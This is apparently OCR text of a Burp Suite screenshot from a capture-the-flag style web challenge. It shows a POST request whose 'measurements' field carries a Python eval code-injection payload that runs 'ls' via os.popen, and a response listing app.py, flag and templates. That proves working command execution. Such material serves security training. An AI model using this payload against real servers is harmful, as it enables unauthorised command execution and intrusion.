 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
30 × 31 × ...
Send Cancel < | ▾ > | ▾ Target: http://13
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 134.209.16.184:30151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 73
11
12 ingredient=x&measurements=eval('__import__(\'os\').popen(\'ls\').read()')
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 989
4 Server: Werkzeug/1.0.0 Python/2.7.17
5 Date: Wed, 03 Feb 2021 06:53:06 GMT
6
7 <!DOCTYPE html>
8 <head>
9 <meta name='viewport' content='width=device-width, initial-scale=1'>
10 <meta name='author' content='makelaris'>
11 <title>
on Venzenulon 9
</title>
12 <link rel='stylesheet' href='//stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css' int
13 <link href='//fonts.googleapis.com/css?family=Comfortaa' rel='stylesheet' type='text/css'>
14 <style>
html,body{
background-image:url('//s-media-cache-ak0.pinimg.com/736x/7b/fe/d2/7bfed2ffe038beb673efd872cd44b
}
h1{
display:flex;
justify-content:center;
color:#6200ea;
font-family:Comfortaa;
}
</style>
15 </head>
16 <body>
17 <img class='mx-auto d-block img-responsive' src='//media3.giphy.com/media/eO8zgwAt3MVW/giphy.gif'>
18 <h1 style='font-size: 140px; text-shadow: 2px 2px 0 #0C3447, 5px 5px 0 #6a1b9a, 10px 10px 0 #00131E;
app.py
19 flag
20 templates
21 </h1>
22 </body>
23 <!-- /debug -->
24 </html>